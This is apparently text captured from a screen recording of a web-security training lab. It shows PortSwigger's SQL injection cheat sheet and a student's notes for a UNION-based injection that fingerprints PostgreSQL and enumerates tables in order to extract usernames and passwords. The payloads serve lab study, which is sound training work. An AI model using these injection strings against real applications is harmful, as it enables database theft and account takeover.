 Burp Suite Community E...
SQL injection cheat shee...
sql-injection - File Mana...
● notes.txt - lab-09 - Vis...
12:27 AM
SQL injection cheat sheet | Web Security Academy - Mozilla Firefox
Web Security Ac
Lab: SQL injectio
SQL injection che
SQL injection att
PostgreSQL: Doc
https://portswigger.net/web-security/sql-inje
Burp
AWAE - Advanced We...
My Clients Control Pan...
/*comment*/
Database version
You can query the database to determine its type and version. This information is useful when formulating more
complicated attacks.
Oracle SELECT banner FROM v$version
SELECT version FROM v$instance
Microsoft SELECT @@version
PostgreSQL SELECT version()
MySQL SELECT @@version
Database contents
You can list the tables that exist in the database, and the columns that those tables contain.
Oracle SELECT * FROM all_tables
SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE'
Microsoft SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE'
PostgreSQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE'
MySQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE'
Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN to_char(1/0) ELSE NULL END FROM
dual
Microsoft SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END
PostgreSQL SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN cast(1/0 as text) ELSE NULL END
Track your progress
● notes.txt - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-09
notes.txt
sqli-lab-09.py
OUTLINE
1
notes.txt ●
sqli-lab-09.py
notes.txt
1 Lab #9 - SQL injection attack, listing the database
contents on non-Oracle databases
2
3 End Goals:
4 - Determine the table that contains usernames and
passwords
5 - Determine the relevant columns
6 - Output the content of the table
7 - Login as the administrator user
8
9 Analysis:
10
11 1. Find the number of columns
12 ' order by 3-- -> Internal server error
13 3 - 1 = 2
14
15 2. Find the data type of the columns
16 ' UNION select 'a', 'a'--
17 -> both columns accept type text
18
19 3. Version of the database
20 ' UNION SELECT @@version, NULL-- -> not Microsoft
21 ' UNION SELECT version(), NULL-- -> 200 OK
22 PostgreSQL 11.11 (Debian 11.11-1.pgdg90+1)
23
24 4. Output the list of table names in the database
25
26 ' UNION SELECT table_name, NULL FROM information_schema.
tables--
27
28 users_xacgsm
29
30 5. Output the column names of the table
31
32 ' UNION SELECT  FROM information_schema.columns WHERE
table_name = 'users_xacgsm'
33
34
Python 3.9.1 64-bit 0 0 3 plaintext | notes.txt Ln 32, Col 22 (26 selected) Spaces: 4 UTF-8 LF Plain Text